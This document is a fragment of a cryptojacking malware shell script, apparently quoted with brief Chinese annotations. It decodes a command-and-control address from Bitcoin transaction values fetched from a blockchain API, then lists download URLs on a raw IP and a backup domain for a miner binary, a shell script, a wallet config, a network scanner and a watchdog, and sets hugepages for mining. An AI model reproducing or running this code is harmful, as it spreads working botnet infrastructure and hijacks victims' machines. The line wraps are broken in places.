 if [ -x "$(command -v curl)" ]; then
aa="1Hf2CKoVDyPj7dNn3vgTeFMgDqVvbVNZQq" 钱包
bb="https://api.blockcypher.com/v1/btc/main/addrs/$aa?limit=2"
cc=`curl -v --stderr - $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk
'{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==2'`"."`curl -v --stderr - $bb |grep value|awk  '{print $2}' |sed
's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,1,2)}'|awk '{print strtonum("0x"$0)}'|awk
'NR==2'`"."`curl -v --stderr - $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$
0)}'|awk '{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==1'`"."`curl -v --stderr - $bb |grep value|awk  '{print $
2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,1,2)}'|awk '{print strtonum("0x"$0
)}'|awk 'NR==1'`
fi
if [ -x "$(command -v cdt)" ]; then
aa="1Hf2CKoVDyPj7dNn3vgTeFMgDqVvbVNZQq"
bb="https://api.blockcypher.com/v1/btc/main/addrs/$aa?limit=2"
cc=`cdt -v --stderr - $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk
'{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==2'`"."`cdt -v --stderr - $bb |grep value|awk  '{print $2}' |sed '
s/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,1,2)}'|awk '{print strtonum("0x"$0)}'|awk 'N
R==2'`"."`cdt -v --stderr - $bb |grep value|awk  '{print $2}' |sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}
'|awk '{print substr($0,3,2)}'|awk '{print strtonum("0x"$0)}'|awk 'NR==1'`"."`cdt -v --stderr - $bb |grep value|awk  '{print $2}'
|sed 's/[[:punct:]]//g; s/[[:space:]]/\n/g'|awk '{printf("%x\n",$0)}'|awk '{print substr($0,1,2)}'|awk '{print strtonum("0x"$0)}'|
awk 'NR==1'`
fi
挖矿程序下载地址
miner_url="http://176.123.7.127/id210131/phpupdate"
miner_url_backup="http://h.epelcdn.com/dd210131/phpupdate"
miner_size="1102480"
sh_url="http://176.123.7.127/id210131/newdat.sh"
sh_url_backup="http://h.epelcdn.com/dd210131/newdat.sh"
config_url="http://176.123.7.127/id210131/config.json" 钱包配置文件
config_url_backup="http://h.epelcdn.com/dd210131/config.json"
config_size="3341" 攻击程序下载地址
scan_url="http://176.123.7.127/id210131/networkmanager"
scan_url_backup="http://h.epelcdn.com/dd210131/networkmanager"
scan_size="1919048" 守护程序下载地址
watchdog_url="http://176.123.7.127/id210131/phpguard"
watchdog_url_backup="http://h.epelcdn.com/dd210131/phpguard"
watchdog_size="1472144"
rm -f /tmp/.null 2>/dev/null
echo 128 > /proc/sys/vm/nr_hugepages
sysctl -w vm.nr_hugepages=128